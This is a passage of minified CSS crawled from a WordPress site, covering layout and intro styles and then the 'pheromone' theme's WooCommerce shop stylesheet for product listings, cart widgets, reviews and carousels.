.vc_tta-panel-heading{border-color:#eee!important}.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#eee!important}.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#eee!important}.vc_tta.vc_general .vc_tta-panel-body{padding:20px!important}.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title>a{padding-left:46px!important}.progress-circle{display:inline-block;position:relative;margin:30px 0}.progress-circle.white .circle,.progress-circle.white .agenda{color:#fff}.progress-circle .circle{position:relative;margin:0 20px;text-align:center;width:100px}.progress-circle .circle span{position:absolute;top:50%;left:50%;display:inline-block;margin-top:-17px;margin-left:-20px;font-family:"Roboto Mono",sans-serif;letter-spacing:-1px}.progress-circle .circle span:after{content:'%';margin-left:.1em}.agenda{padding-top:5px;position:relative;bottom:0;text-align:center}.img-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;background-color:#000;opacity:.55;-webkit-transition:all 0.35s linear;-moz-transition:all 0.35s linear;-ms-transition:all 0.35s linear;-o-transition:all 0.35s linear;transition:all 0.35s linear;z-index:99}.video-button{display:table;margin:auto}.video-button span{width:70px;height:70px;border-radius:50%;border:2px solid #fff;line-height:70px;text-align:center;display:block;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}.video-button span i{text-align:center;font-size:45px;color:#fff;line-height:70px;position:relative;top:-2px;left:5px;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}.video-button:hover a,.video-button:hover i{color:#5AC8FB;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}.video-button:hover span{border-color:#5AC8FB;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}.intro{display:table;text-align:center;width:100%;color:#fff;text-shadow:0 1px 3px rgba(0,0,0,.2);overflow:hidden;position:relative;background-repeat:no-repeat;background-position:center center;z-index:0;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;height:100vh}.intro a{color:#fff}.intro a:hover{color:#ccc;text-decoration:none}.introhalf{height:auto!important}.intro .intro-body{display:table-cell;vertical-align:middle;padding:130px 0 50px;width:100%;position:relative;z-index:1}.intro .intro-body .badge{background-color:rgba(76,106,121,.8);color:#eee;font-size:12px;position:absolute;margin:-11px -32px;line-height:1;text-shadow:none;letter-spacing:1px;border-radius:50%!important;width:45px;height:45px;text-align:center;padding:17px 2px 0 2px;font-weight:800}.introhalf .intro-body{padding:180px 0 110px}.landing .intro-body:before{position:absolute;background:transparent}.intro-body:before{background:rgba(23,23,30,.6);content:"";left:0;top:0;position:absolute;width:100%;height:100%;z-index:-9}.intro .intro-body .brand-heading{font-size:40px;font-weight:800;letter-spacing:-2px;margin:0 0 5px}.intro h1{font-size:60px;font-weight:100;line-height:80px}.intro.full-coming h1{font-size:70px;font-weight:300;line-height:80px}.intro h1.classic{font-size:100px;line-height:100px;font-weight:400}.intro h1.classic2{font-size:110px;line-height:110px}.intro .lead{margin:40px 0 0}.intro-fullscreen{opacity:1!important}.intro-fullscreen .intro-body{padding:90px 0 20px}@media (max-height:600px){.intro-fullscreen{position:inherit}}@keyframes kenburns{0%{transform:scale(1.2)}100%{transform:scale(1)}}.intro .intro-body .brand-heading{font-size:46px}}.intro.solid-color .intro-body:before{background:transparent!important}.intro.solid-color{text-shadow:none!important}.intro .scroll-btn{width:57px;display:inline-block;text-align:center;margin:10px auto -10px}.marg40{margin-top:40px}.rotating{display:inline-block;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(0) rotateY(0) rotateZ(0);-moz-transform:rotateX(0) rotateY(0) rotateZ(0);-ms-transform:rotateX(0) rotateY(0) rotateZ(0);-o-transform:rotateX(0) rotateY(0) rotateZ(0);transform:rotateX(0) rotateY(0) rotateZ(0);-webkit-transition:0.5s;-moz-transition:0.5s;-ms-transition:0.5s;-o-transition:0.5s;transition:0.5s;-webkit-transform-origin-x:50%}.rotating .front,.rotating .back{left:0;top:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.rotating .front{position:absolute;display:inline-block;-webkit-transform:translate3d(0,0,1px);-moz-transform:translate3d(0,0,1px);-ms-transform:translate3d(0,0,1px);-o-transform:translate3d(0,0,1px);transform:translate3d(0,0,1px)}.rotating .back{display:block;opacity:0}.video-controls{position:absolute;bottom:30px;right:40px;z-index:1;opacity:.4;display:none}.video-controls-visible{display:inline}.video-controls .fa{color:#fff;padding:5px;width:25px}.video-controls a.fa{text-decoration:none}.mbYTP_wrapper{z-index:0!important}.icon-big{font-size:80px;line-height:120px;display:block}.full-coming .intro-body{padding:90px 0 20px}[id*="clock"]{font-family:"Open Sans",sans-serif;margin:30px 0}[id*="clock"] div{display:inline-block;font-size:14px;font-weight:700;margin:0 15px;text-transform:uppercase;letter-spacing:2px;line-height:60px}[id*="clock"] span{display:block;font-size:64px;font-weight:100;padding:30px 0;border-bottom:1px solid #ccc}@media (max-width:1170px){[id*="clock"] div{font-size:14px;margin:0 15px}[id*="clock"] span{font-size:48px;padding:18px 0}}@media (max-width:768px){[id*="clock"] div{font-size:14px;margin:0 15px}[id*="clock"] span{font-size:42px;padding:15px 0}}@media (max-width:468px){[id*="clock"] div{font-size:11px;margin:0 7px}[id*="clock"] span{font-size:32px;padding:5px 0}}.magic,.magic2{position:absolute;width:100%;z-index:0;top:0;left:0}.footer-copy-text{text-transform:uppercase;padding-top:10px}.subscribe-form{padding-bottom:10px}.small-form{margin:0 auto 40px!important;max-width:480px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/woocommerce.css?ver=1752811063
body_size: 5587
content:
.product-category{position:relative}.product-category img{background:#fff;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;transition:all 0.2s linear}.product-category:hover img{background:#f5f5f5;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;transition:all 0.2s linear}.product-category>a{text-align:center;text-decoration:none;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;transition:all 0.2s linear}.product-category>a h3{font-size:16px;background:#fff;margin:0;padding:21px 0;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;transition:all 0.2s linear;border:1px solid #eee;border-top:none}.product-category>a:hover h3{background:#18191B;color:#fff;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;transition:all 0.2s linear}.product-category .count{display:none!important}.woocommerce span.onsale{border-radius:0;top:0!important;left:0!important;border-radius:0!important;background:#000!important;padding:10px 15px!important;font-size:12px!important;line-height:12px!important;font-weight:normal!important;min-height:inherit!important}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#444!important;font-size:23px!important;float:left;padding-right:15px;margin-top:-3px;margin-bottom:25px}.woocommerce-pagination ul,.woocommerce-pagination li{border:none!important}.woocommerce-pagination li{float:none!important;border:none!important}.woocommerce-pagination li a,.woocommerce-pagination li span{color:#555;padding:3px 11px!important;background:#fff;margin-left:3px;line-height:1.75!important;border:1px solid #eee;font-size:14px!important;font-weight:300!important}.woocommerce-pagination{margin-top:30px;font-size:14px!important}.pheromone_product-title{font-size:20px!important;text-align:center;font-weight:300}.woocommerce-page.archive .pheromone_page_holder{margin-top:40px!important}.input-checkbox,#rememberme{width:auto!important;height:auto!important;padding:0!important}.woocommerce #review_form #respond p{margin-right:10px!important}.woocommerce #review_form #respond p #submit{margin-top:32px}.woocommerce #review_form .comment-reply-title{color:#fff!important;margin-top:40px}.woocommerce #review_form .comment-form-rating label{margin-top:20px}.woocommerce #review_form .stars{font-size:24px}.woocommerce .woocommerce-breadcrumb a{color:#fff}.woocommerce .woocommerce-breadcrumb{display:inline-block;color:#fff}.woocommerce .panel h3{display:none}.panel{margin-top:30px;border-radius:0!important;border-top:1px solid #eee}.single-product .commentlist{padding:0;margin-bottom:30px}.woocommerce div.product .woocommerce-tabs .panel{padding:15px 0 5px 0!important}.woocommerce div.product .woocommerce-tabs ul.tabs li{padding:12px 25px!important;color:#555!important;background:#fff!important;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;transition:all 0.2s linear}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#F5FBFF!important;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;transition:all 0.2s linear}.up-sells.products h2{font-size:32px!important;text-align:center;font-weight:300;line-height:1;padding-bottom:5px;margin-top:50px;position:relative;padding-bottom:20px;margin-bottom:50px}.up-sells.products h2:after{height:2px;background:#18191B;width:50px;content:'';position:absolute;bottom:0;left:50%;margin-left:-25px}.pheromone_just_page .woocommerce .woocommerce-error,.pheromone_just_page .woocommerce .woocommerce-info,.pheromone_just_page .woocommerce .woocommerce-message{margin-top:30px!important}.pheromone_sections_holder>.product{padding-top:30px;border-top:1px solid #eaeaea}.woocommerce div.product div.images div.thumbnails img{width:100px!important;height:auto;display:inline-block!important}.pheromone_sections_holder .product .summary .amount{color:#333!important;font-size:24px}.pheromone_sections_holder>.product .summary .price{border-bottom:1px solid #eaeaea;padding-bottom:10px}.pheromone_woo_cart{-webkit-transition:all .8s ease;-moz-transition:all .8s ease;transition:all .8s ease;padding:32px 22px 33px 22px;line-height:20px}.pheromone_head_holder_inner{position:relative;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;transition:all .8s ease}.pheromone_main_menu{margin-right:40px}.cont-full{width:100%}.pheromone_gallery_slider .owl-nav .owl-prev,.pheromone_gallery_slider .owl-nav .owl-next,.pheromone_gallery_slider .owl-nav,.pheromone_second_image,.pheromone_first_image.pheromone_single_image img,.pheromone_cart_widget,.pheromone_hover_block{webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.pheromone_shop_page{padding:0;padding-bottom:40px}.woocommerce .products .product{margin-bottom:50px}.woocommerce-breadcrumb{margin-bottom:0px!important}.woocommerce .products .product .price del{display:inline-block!important;margin-right:5px;font-weight:700}.woocommerce .products .product .price{color:#333!important;line-height:20px!important;font-size:15px!important;margin-bottom:0px!important;font-weight:700}.woocommerce .products .product .price ins{text-decoration:none!important}.woocommerce .products .product .onsale{z-index:9;padding:0px!important;top:-15px!important;left:-15px!important;border-radius:24px!important;font-weight:400!important;min-height:1em!important;min-width:2em!important;line-height:48px!important;background:#18191B!important;margin:0px!important;color:#fff;width:48px;height:48px;-webkit-font-smoothing:auto!important;font-size:13px!important}.pheromone_product-title{margin-bottom:10px;margin-top:0}.pheromone_product-title a{color:#333}.pheromone_product-title a:hover{text-decoration:none}.add_to_cart_button:before,.product_type_simple:before,.product_type_external:before{content:"\e615";font-family:'Pe-icon-7-stroke';margin-right:5px;font-size:23px;position:relative;top:4px}.woocommerce .products .star-rating{float:right!important;width:100px!important;height:20px!important;margin:5px 0 0 0px!important}.woocommerce .star-rating{height:18px!important;width:100px!important}.woocommerce .star-rating:before{color:#DADAD9!important;font-size:18px;content:"\f005\f005\f005\f005\f005"!important;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce .star-rating span{color:#FCD856!important}.woocommerce .star-rating span:before{font-size:18px;content:"\f005\f005\f005\f005\f005"!important;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.attachment-shop_catalog{margin-bottom:0px!important}.pheromone_product-details{padding-top:15px;position:relative}.pheromone_add_to_cart_arcvhive{border-top:1px solid #eaeaea;margin-top:15px}.woocommerce .products .product .button{background:none!important;padding:0px!important;font-size:14px;font-weight:300!important;margin-top:-4px;color:#333!important}.woocommerce .products .product .button:hover{color:#333}.add_to_cart_arcvhive_holder,.details_arcvhive_holder{width:50%;float:left}.details_arcvhive_holder{font-size:13px;line-height:16px!important;margin-top:1em;text-align:right}.details_arcvhive_holder a:hover{color:#333;text-decoration:none!important}.product-images{display:block;position:relative}.pheromone_second_image{position:absolute;z-index:1;top:0;right:0;left:0;opacity:0}.product-images:hover .pheromone_second_image{opacity:1}.pheromone_first_image.pheromone_single_image:hover img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}@keyframes hiphop{from{opacity:0}to{opacity:1}}.woocommerce a.added_to_cart{animation-name:hiphop;font-size:11px;text-transform:uppercase;height:29px;letter-spacing:1px;animation-duration:1s;line-height:16px;padding:7px 15px;color:#fff;text-align:center;display:block;left:0;right:0;position:absolute;bottom:-29px;background:#18191B}.woocommerce a.added_to_cart:hover{opacity:.9;text-decoration:none}.woocommerce a.added_to_cart:before{content:'\f090';font-family:FontAwesome;margin-right:5px}.woocommerce-error,.woocommerce-info,.woocommerce-message{margin:0 0 60px!important;background-color:#F7F7F7!important;color:#555!important;border-top:3px solid #d3bd98!important}.woocommerce-message{border-top-color:#d3bd98!important}.woocommerce-message:before{color:#d3bd98!important}.woocommerce #respond input#submit.added::after,.woocommerce a.button.added::after,.woocommerce button.button.added::after,.woocommerce input.button.added::after{color:#FF3B30!important}.woocommerce a.button.loading::after{top:1px!important;right:-20px!important}.widget_shopping_cart_content .woocommerce-Price-amount{float:right;font-weight:600}.pheromone_head_cart{position:relative}.pheromone_cart_icon{background-color:#d3bd98;padding:4px 6px;font-size:11px;position:absolute;line-height:1;border-radius:50%!important;display:inline-block;min-width:10px;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;top:-11px;right:-13px;font-weight:500;letter-spacing:1px}.pheromone_head_cart i{font-size:16px;color:#333}.pheromone_cart_widget{visibility:hidden;opacity:0;right:0;z-index:99!important;position:absolute;background:#fff;font-size:12px!important;line-height:14px!important;width:250px;top:125%;padding:20px}.pheromone_woo_cart:hover .pheromone_cart_widget{visibility:visible;opacity:1;top:100%}.woocommerce-cart .pheromone_cart_widget,.woocommerce-checkout .pheromone_cart_widget{display:none!important}.pheromone_cart_widget p.buttons{margin-bottom:0}.pheromone_cart_widget a.remove{position:absolute;right:0px!important;left:auto!important}.pheromone_cart_widget a.remove:hover{border-radius:0px!important}.pheromone_cart_widget .cart_list li{padding-left:0px!important;vertical-align:middle!important;padding-bottom:10px!important;margin-bottom:15px!important;border-bottom:1px solid #ddd}.pheromone_cart_widget .quantity{font-size:10px!important;display:inline-block;color:#000;border:1px solid #000;letter-spacing:2px;font-weight:600;padding:4px 10px}.pheromone_cart_widget .cart_list li:last-child{border-bottom:0;margin-bottom:0px!important}.woocommerce .pheromone_woo_cart .pheromone_cart_widget p.total{margin-bottom:15px;padding:15px 0!important;color:#333;border-top:1px solid #ddd!important;border-bottom:1px solid #ddd!important;width:100%;display:inline-block;font-size:14px}.pheromone_cart_widget p.total strong{font-weight:400}.pheromone_cart_widget a:hover{text-decoration:none!important}.pheromone_cart_widget .buttons a{font-weight:300!important;color:#fff!important;background:#18191B!important;border-radius:0px!important;padding:5px!important;display:none}.pheromone_cart_widget .buttons a.checkout{color:#000!important;text-align:right;float:left;background:#fff!important;border:1px solid #000;font-size:11px!important;display:block}.pheromone_head_cart a:hover{text-decoration:none}.pheromone_shop_page .pheromone_pg ul{list-style:none;margin:0;padding:0}.pheromone_shop_page .pheromone_pg ul li{display:inline-block;margin-right:5px}.pheromone_shop_page .pheromone_pg ul{margin-bottom:40px}.pheromone_shop_page .product_meta>span{display:block;font-size:13px;color:#333}.pheromone_shop_page .product_meta span.sku{color:#666}.pheromone_shop_page .product_meta{border-top:1px solid #eaeaea;padding-top:20px}.pheromone_shop_page .summary .amount{color:#333;display:inline-block;font-weight:700;padding:7px 15px;background:#f1f1f1}.pheromone_shop_page div[itemprop="description"]{border-top:1px solid #eaeaea;margin-top:20px;padding-top:20px;padding-bottom:15px}.pheromone_shop_page .tabs.wc-tabs{margin:0px!important}.pheromone_shop_page .wc-tab{padding:30px!important;border:1px solid #eaeaea!important;border-radius:0!important}.related.products h2{font-size:24px}.woocommerce-tabs ul.tabs:before,.woocommerce-tabs ul.tabs li:after,.woocommerce-tabs ul.tabs li:before,.woocommerce-tabs ul.tabs li a:after,.woocommerce-tabs ul.tabs li a:before{display:none!important;box-shadow:0 0 0 #fff!important}.woocommerce-tabs ul.tabs,.woocommerce-tabs ul.tabs li,.woocommerce-tabs ul.tabs li a{padding:0!important;margin:0!important;border:0!important;background:transparent!important;box-shadow:0 0 0 #fff!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important;font-weight:normal!important}.woocommerce-tabs ul.tabs li{background-color:#fff!important;margin:0!important;float:left}.woocommerce-tabs ul.tabs li a{padding:5px 10px!important}.woocommerce-tabs ul.tabs li.active{background-color:#eaeaea!important;float:left}#tab-reviews h2{display:none}.panel{box-shadow:none!important}.input-number-box{display:inline-block!important;position:relative!important}.input-number{height:34px!important;width:60px!important;font-size:13px;padding:6px 12px!important;padding-right:25px!important;font-size:14px;line-height:1.42857143;color:#555}.input-number-more,.input-number-less{position:absolute!important;right:8px!important;border-width:7px!important;border-style:solid!important;cursor:pointer!important}.input-number-more{top:2px;border-color:transparent transparent gray transparent}.input-number-less{bottom:2px;border-color:gray transparent transparent transparent}.input-number-box{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}.woocommerce-result-count{line-height:30px}.woocommerce .woocommerce-ordering select{background:#fff;border:none;height:30px;width:200px;margin-bottom:16px;outline:none;text-transform:uppercase;color:#000}.pheromone_price-block{text-align:center;padding:5px 0}.pheromone_rating-block{display:inline-block;width:100%;margin-top:10px}.woocommerce p.stars a{color:#FCD856}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 75px!important;border:none!important;border-radius:0!important;padding:0 0 5px 0!important}.woocommerce #reviews #comments ol.commentlist li{margin:0 0 25px!important;border-bottom:1px solid #eee!important}.woocommerce #reviews #comments ol.commentlist li img.avatar{padding:0px!important;width:50px!important;background:transparent!important;border:none!important}.woocommerce #reviews #comments ol.commentlist li .comment-text p{margin:0 0 15px 0!important}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:13px!important;margin-bottom:10px!important}.input-number-more:hover{border-color:transparent transparent #000 transparent}.input-number-less:hover{border-color:#000 transparent transparent transparent}.single_add_to_cart_button{background:#333!important;font-weight:normal!important;height:34px!important}.single_add_to_cart_button:hover{background:#000!important}.woocommerce.widget_shopping_cart .cart_list li.empty{margin:0!important;padding:0!important}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{color:#333!important;font-size:13px!important;padding-bottom:10px;font-weight:700;font-family:"Raleway",sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.woocommerce .widget_shopping_cart a.remove{color:#333!important}.woocommerce .widget_shopping_cart a.remove:hover{color:#FF3B30!important;background:transparent!important}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{width:60px!important;float:left;margin-right:15px}.product_list_widget a:after{display:none!important}.product_list_widget a{border-bottom:none!important;color:#fff}.product_list_widget{font-size:13px}.product_list_widget .star-rating{color:#333;font-size:12px!important}.product_list_widget .reviewer{font-size:11px;opacity:.8}.pp_woocommerce .ppt{display:none!important}.pp_woocommerce{font-size:12px!important;line-height:16px!important}.woocommerce table.shop_table{border-collapse:collapse!important;font-weight:normal!important;border:1px solid #eee!important}.woocommerce table.shop_table th{font-weight:normal!important;color:#333}.woocommerce table.shop_table input#coupon_code{width:auto;box-shadow:none;border:1px solid #eaeaea;padding:5px 10px!important;font-size:11px;margin-top:1px}.woocommerce div.product .product_title{font-size:18px!important;font-weight:700!important;margin-bottom:20px!important}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-size:30px!important;text-decoration:none!important;line-height:1.3}.woocommerce table.shop_table input[type="submit"]{background:#666;color:#fff;border:none!important;font-weight:400}.woocommerce table.shop_table input[type="submit"]:hover{background:#000}.woocommerce .cart_totals table{border:1px solid #eaeaea!important;color:#333}.woocommerce .cart_totals h2{font-size:20px}.woocommerce .cart_totals table th{padding-left:20px!important}.woocommerce-cart .cart-collaterals .cart_totals table{border-collapse:collapse!important}.woocommerce label{width:initial!important;font-weight:300!important;color:#333;font-size:12px}.woocommerce input{border:1px solid #ddd;padding:6px}.pheromone_shop_page .col-md-8 .related.products a:before,.pheromone_shop_page .col-md-8 .related.products a i{display:none!important}.lost_reset_password{margin-bottom:40px}.woocommerce-account .pheromone_page_holder_custom{margin:0px!important;padding:0px!important}.woocommerce-checkout .pheromone_page_holder_custom{margin:0px!important;padding:0px!important;margin-bottom:40px!important}.woocommerce-cart .pheromone_page_holder_custom{margin:0px!important;padding:0px!important;margin-bottom:40px!important}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:transparent!important;color:#333!important;border:1px solid #18191B}.woocommerce-product-search{padding:10px 44px 10px 10px;height:40px;border:1px solid #eee;background:#fff;position:relative}.woocommerce-product-search:before{position:absolute;color:#18191B;content:"\e090";text-transform:none;font-weight:400;font-style:normal;font-variant:normal;font-size:19px;font-family:'Simple-Line-Icons';line-height:1;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;right:14px}.woocommerce-product-search label{display:none}.widget_product_search input[name="s"]{float:left;padding:0;width:100%;height:20px;border:none;font-weight:300}.widget_product_search input[type="submit"]{position:relative;float:right;margin:-5px -39px 0 0;padding:0;width:30px!important;height:30px;border:none!important;background:none!important;text-indent:-9999px}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-left:0px!important;padding-bottom:15px!important}.woocommerce .widget span.count{float:right;background:#fafafa;text-align:center;padding:0 3px}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{padding:8px 25px!important;font-weight:400!important;border-radius:0!important;color:#fff!important;background-color:#18191B!important;font-size:12px;line-height:1.7;letter-spacing:2px}.woocommerce .widget_price_filter .price_slider_amount .button{font-size:12px!important}p.buttons{margin-bottom:0px!important}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border-top:none!important;padding:10px 0 0!important}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{top:-5px!important;right:0!important;left:inherit!important;font-size:23px!important}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1.3em!important;background-color:#eee!important}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{border-radius:1.3em!important;background-color:#18191B!important}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{width:1.3em!important;height:1.3em!important;background-color:#fff!important;border-radius:1.3em!important;top:-.47em!important;border:2px solid #18191B!important}.woocommerce-info{border-top-color:#d3bd98!important}.woocommerce-info:before{color:#d3bd98!important}.woocommerce-info:before,.woocommerce-error:before,.woocommerce-message:before{font-family:FontAwesome!important;content:"\f12a"!important;top:9px!important;left:1.2em!important;font-size:20px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce-error:before{content:"\f00d"!important;color:#d3bd98!important}.woocommerce-message:before{content:"\f00c"!important;font-size:18px!important}.woocommerce-error{border-top-color:#d3bd98!important}.badge.pricing{font-size:12px;font-weight:300;position:absolute;top:15px;right:-10px;text-align:center;z-index:1;border-radius:2px!important;padding:7px;min-width:60px}.badge.pricing del{display:none;visibility:hidden}.badge.pricing ins{text-decoration:none}.badge.pricing.sale{top:45px;background-color:#933b81;color:#fff;text-transform:uppercase;display:none}.badge.pricing.featured{top:45px;background-color:#900;color:#fff;text-transform:uppercase;display:none}.pheromone_mas_item.product.sale .badge.pricing.featured{top:75px}.pheromone_mas_item.product.sale .badge.pricing.sale{display:block}.pheromone_mas_item.product.featured .badge.pricing.featured{display:block}.no-sidebar .pheromone_mas_item.product{width:25%;float:left;padding:0 15px;border-bottom:none;margin-top:40px}.sidebar-right .product.pheromone_mas_item,.sidebar-left .product.pheromone_mas_item{width:50%;float:left;padding:0 15px;border-bottom:none;margin-top:40px}.add-cart{position:absolute;bottom:8px;left:20px;z-index:1;font-weight:400}.add-cart:before{font-family:'fontawesome';content:"\f290";padding-right:10px;font-size:20px}.shop-item{position:relative;margin-bottom:20px}.page-numbers{display:inline-block;padding:0;margin:0}.page-numbers>li{display:inline}.page-numbers>li>a,.page-numbers>li>span{margin-left:8px;border:1px solid #eee;background:#eee;padding:4px 15px;margin:0 5px;display:inline-flex}.page-numbers span.current{background-color:#333;border-color:#333;color:#fff}.page-numbers span.current:focus,.page-numbers a:hover{background-color:#333;border-color:#333;color:#fff}.page-numbers span.current:focus,.page-numbers span.current:hover{background-color:#333;border-color:#333;color:#fff}.single.woocommerce .tag_line_title{text-align:center;padding-bottom:0;margin:0;font-size:60px;font-weight:100;line-height:80px}.woocommerce .related.products{display:inline-block;width:100%;margin-top:80px;border-top:1px solid #eee;padding-top:70px}.carousel-control{width:8%;color:#000;text-shadow:0 0 2px rgba(255,255,255,.9)}.carousel-control:focus,.carousel-control:hover{color:#000;text-shadow:0 0 2px rgba(255,255,255,.9);opacity:.5}.carousel-control.left,.carousel-control.right{background-image:none;filter:none}#Carousel-intro .carousel-control{color:#fff;text-shadow:0 0 2px rgba(255,255,255,.9)}#Carousel-intro .carousel-control:focus,#Carousel-intro .carousel-control:hover{color:#fff;text-shadow:0 0 2px rgba(255,255,255,.9);opacity:.5}@media (max-width:991px){.carousel-big .carousel-control{display:none}}.carousel-fade .carousel-inner .item{opacity:0;transition-property:opacity}.carousel-fade .carousel-inner .active{opacity:1}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right{left:0;opacity:0;z-index:1}.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right{opacity:1}.carousel-fade .carousel-control{z-index:9}@media all and (transform-3d),(-webkit-transform-3d){.carousel-fade .carousel-inner>.item.next,.carousel-fade .carousel-inner>.item.active.right,.carousel-fade .carousel-inner>.item.prev,.carousel-fade .carousel-inner>.item.active.left{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-inner>.item.next.left,.carousel-fade .carousel-inner>.item.prev.right,.carousel-fade .carousel-inner>.item.active{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-indicators{bottom:-60px}.indicators-inside{bottom:7px}#Carousel-intro .carousel-indicators{bottom:30px}.carousel-indicators .active{width:16px;height:16px;margin:0 5px 0}.carousel-indicators li{width:16px;height:16px;margin:0 5px 0;background-color:#666;border:0}.carousel-indicators .active{background-color:#999}.carousel-control .icon-next,.carousel-control .icon-prev{font-family:sans-serif;font-size:50px}.carousel-control .icon-next{margin-right:10px}.carousel-control .icon-prev{margin-left:10px}#carousel-light2{margin-top:-115px}.woocommerce .carousel,.woocommerce .item,.woocommerce .active,.woocommerce .carousel-inner{height:100%;width:100%}.woocommerce .carousel-control .icon-next:before{font-family:"ionicons";content:"\f3d3"}.woocommerce .carousel-control .icon-prev:before{font-family:"ionicons";content:"\f3d2"}.woocommerce #carousel-news img{width:100%}.woocommerce #carousel-example-generic{margin:20px auto;width:400px}.carousel-shop.carousel-indicators{margin:0;text-align:left;width:100%;position:static;margin-bottom:35px}.carousel-shop.carousel-indicators img{max-width:104px}.carousel-shop.carousel-indicators li{background-color:transparent;-webkit-border-radius:0;border-radius:0;display:inline-block;height:auto;margin:0!important;width:auto}.carousel-shop.carousel-indicators li img{display:block;opacity:.3;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.carousel-shop.carousel-indicators li.active img{opacity:1}.carousel-shop.carousel-indicators li:hover img{opacity:.75}.carousel-shop .carousel-outer{position:relative;padding-bottom:40px}#carousel-dark{box-shadow:0 0 20px rgba(0,0,0,.27)}.nav-pills.nav>li>a:focus,.nav-pills.nav>li>a:hover{background-color:transparent}.nav-pills.nav>li>a{padding:0}.woocommerce div.product .woocommerce-product-rating{margin-bottom:25px!important}.woo-title-name{margin-bottom:25px}.sku.small{margin-bottom:25px}.woocommerce div.product form.cart .variations{margin-bottom:25px!important}.woocommerce div.product form.cart .variations td.label{padding-right:0!important;text-transform:capitalize}.woocommerce div.product form.cart table td{padding:0}.woocommerce div.product form.cart .variations select{min-width:0!important;background:#fff;border:1px solid #ddd}.woocommerce div.product form.cart,.woocommerce div.product p.cart{margin-bottom:0px!important}.table.shop-cart{margin-bottom:60px}.table.shop-cart>tbody>tr>td,.table.shop-cart>tbody>tr>th{padding:11px;vertical-align:middle;border-top:1px solid #ddd}.table.shop-cart>tfoot>tr>td,.table.shop-cart>tfoot>tr>th{padding:11px;vertical-align:middle;border-top:1px solid #ddd}.table.shop-cart>thead>tr>td,.table.shop-cart>thead>tr>th{padding:11px;vertical-align:middle;border-top:1px solid #ddd}.table.shop-cart h3,.table.shop-cart h4,.table.shop-cart h5{padding:0;margin:0}@media 